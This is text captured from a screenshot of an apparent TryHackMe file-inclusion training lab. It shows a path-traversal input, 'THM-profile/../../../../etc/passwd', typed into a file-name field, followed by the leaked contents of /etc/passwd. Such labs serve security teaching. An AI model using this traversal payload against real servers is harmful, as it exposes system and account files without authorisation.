 File Inclusion Lab
Lab #6: Include a file in the input form below
File Name THM-profile/../../../../etc/passwd
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bi
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:6
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false